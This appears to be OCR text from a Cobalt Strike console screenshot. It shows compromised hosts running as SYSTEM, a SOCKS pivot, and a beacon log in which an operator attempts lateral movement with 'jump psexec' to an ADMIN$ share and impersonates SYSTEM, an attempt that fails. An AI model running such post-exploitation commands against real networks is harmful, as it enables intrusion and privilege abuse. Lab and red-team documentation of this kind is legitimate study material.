 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 174ms Interactive
192.168.2.13... 192.168.2.129 1 SYSTEM * DESKT... rundll3... 2944 x86 352ms Interactive
192.168.1.18 ... 192.168.2.130 1 SYSTEM * WIN-CB... 6677.exe 1684 x64 352ms Interactive
Start SOCKS
Proxy Server Port: 62387
SOCKS Version: SOCKS4a
SOCKS Options
Launch Help
Event Log X Targets X Credentials X Listeners X Beacon 192.1
[11/21 21:13:32] [*] Tasked beacon to create a token for .\Admi
[11/21 21:13:32] beacon> jump psexec 192.168.3.129 2
[11/21 21:13:32] [+] host called home, sent: 48 bytes
[11/21 21:13:32] [*] Tasked beacon to run windows/beacon_bind_t
(\\192.168.3.129\ADMIN$\81d50d3.exe)
[11/21 21:13:33] [+] Impersonated NT AUTHORITY\SYSTEM
[11/21 21:13:33] [+] host called home, sent: 293909 bytes
[11/21 21:14:44] [-] could not upload file: 53 - ERROR_BAD_NETPATH
[11/21 21:14:44] [-] Could not open service control manager on 192.168.3.129: 1722
[11/21 21:14:44] [-] Could not connect to target
[DESKTOP-EV5SIKM] - x64 | SYSTEM * | 2944 - x86 | Parent 1684 last:352ms
beacon>